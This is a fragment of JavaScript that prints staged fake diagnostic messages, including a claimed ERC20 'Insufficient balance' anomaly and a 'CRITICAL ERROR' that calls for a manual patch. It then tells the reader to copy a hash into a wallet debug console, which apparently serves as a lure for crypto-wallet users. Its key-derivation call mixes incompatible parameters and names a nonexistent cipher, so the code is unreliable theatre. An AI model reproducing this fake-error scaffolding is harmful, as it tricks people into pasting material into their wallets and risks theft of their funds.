
  const secret = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_
5",salt:new Uint8Array(29)}, seed, 
{name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[CHECKSUMMING] mem
ory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] signatur
e_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x3299d6ed inside ERC20: Insufficie
nt balance");

  console.error("CRITICAL ERROR: Ma
nual patch required for ERC20: Insu
fficient balance");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH